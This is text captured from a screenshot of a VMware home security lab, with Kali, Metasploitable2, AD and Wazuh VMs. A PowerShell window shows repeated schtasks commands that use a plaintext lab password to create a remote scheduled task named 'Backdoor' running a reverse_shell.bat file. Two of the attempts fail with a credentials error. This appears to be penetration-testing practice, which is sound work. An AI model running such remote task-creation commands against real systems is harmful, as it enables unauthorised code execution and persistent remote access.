 Windows 10 x64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali
Kali Full
Windows 10 x64
Ubuntuwazuhsiem
Windows Server 2019
Windows Server 2019 AD
Windows Server 2022
Windows 11 x64
Windows 11 x64 AD
Android
Parrot SEC
Ubuntu 64-bit
Metasploitable2-Linux
Ubuntuwazuhsiem Windows Server 2019 AD Kali Kali Full Metasploitable2-Linux Windows 11 x64 Windows 11 x64 AD Windows 10 x64
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> schtasks /Create /S 192.168.1.10 /U lab\admin /P Passw0rd123 /TN "Backdoor" /TR "cmd.exe /c C:\Users\Public\reverse_shell.bat" /SC ONCE /ST 00:01
PS C:\Windows\system32> schtasks /Create /S 192.168.254.166 /U lab\admin /P Passw0rd123 /TN "Backdoor" /TR "cmd.exe /c C:\Users\Public\reverse_shell.bat" /SC ONCE /ST 00:01
ERROR: User credentials are not allowed on the local machine.
PS C:\Windows\system32> schtasks /Create /S 192.168.254.166 /U lab\admin /P Passw0rd123 /TN "Backdoor" /TR "cmd.exe /c C:\Users\Public\reverse_shell.bat" /SC ONCE /ST 00:01
ERROR: User credentials are not allowed on the local machine.
PS C:\Windows\system32>
Activate Windows
Go to Settings to activate Windows.
7
39°C
Smoke
Search
09
4
ENG
IN
06:21 PM
11-06-2025